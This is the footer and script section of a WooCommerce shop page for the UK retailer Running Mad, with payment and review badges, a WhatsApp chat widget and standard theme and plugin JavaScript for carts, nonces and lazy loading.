				<div class="elementor-element elementor-element-0ab5894 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="0ab5894" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-836e7f0 elementor-widget elementor-widget-text-editor" data-id="836e7f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a43006 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a43006" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1882e70" data-id="1882e70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d7baf elementor-widget elementor-widget-heading" data-id="77d7baf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-50f6719" data-id="50f6719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5eea2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6a5eea2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-89ae47c" data-id="89ae47c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6bffa elementor-widget elementor-widget-heading" data-id="2a6bffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4976bee" data-id="4976bee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f3dc1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="28f3dc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76f1f36" data-id="76f1f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-673eb48 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="673eb48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bc0a18e elementor-widget elementor-widget-shortcode" data-id="bc0a18e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22447950469279%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Running%20Mad%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20in%20minutes%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22We%27re%20thrilled%20to%20have%20you%20here%21%20Get%20ready%20for%20great%20conversations%2C%20shared%20experiences%2C%20and%20lots%20of%20fun.%20Don%27t%20hesitate%20to%20jump%20in%20and%20make%20yourself%20at%20home.%20We%27re%20all%20friends%20here%21%20%3F%3F%3F%3F%3F%3F%3F%3F%22%2C%22buttonText%22%3A%22Go%20on%2C%20Press%20The%20Button%20and%20lets%20talk..%20You%20know%20you%20want%20to%21%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%223%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-3">
            </div>
            </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="7a47cc4257" /><input type="hidden" name="_wp_http_referer" value="/product-tag/unique-masterpieces/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/runningmad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Unique masterpieces&amp;rdquo;","@id":"https:\/\/runningmad.co.uk\/product-tag\/unique-masterpieces\/"}}]}</script><div id="couponwheel_notice"></div>
<script>
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"unique-masterpieces"},"queried_id":331,"pid":8830},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.4.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.4.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.4.3" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attribute-swatches.js?ver=2.4.3" id="commercekit-attribute-swatches-js-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.1" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.0" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/sv-hover-intent.min.js?ver=1.0.0" id="shoptimizer-hover-intent-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/runningmad.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5f51b030a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":766,"viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Unique masterpieces Archives - Running Mad","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="automatewoo-referrals-js-extra">
/* <![CDATA[ */
var automatewooReferralsLocalizeScript = {"is_link_based":"1","link_param":"awref","cookie_expires":"365"};
//# sourceURL=automatewoo-referrals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.8.0" id="automatewoo-referrals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1711313281" id="couponwheel-dialog-trigger-js"></script>
<script type="text/javascript" id="couponwheel-js-extra">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
//# sourceURL=couponwheel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="couponwheel-js-before">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://runningmad.co.uk/wp-admin/admin-ajax.php';var couponwheel_page_id = '8830';var couponwheel_post_is_single = '0';var couponwheel_locale = 'en';var couponwheel_order_received = '0';
//# sourceURL=couponwheel-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/couponwheel.js?ver=1711313281" id="couponwheel-js"></script>
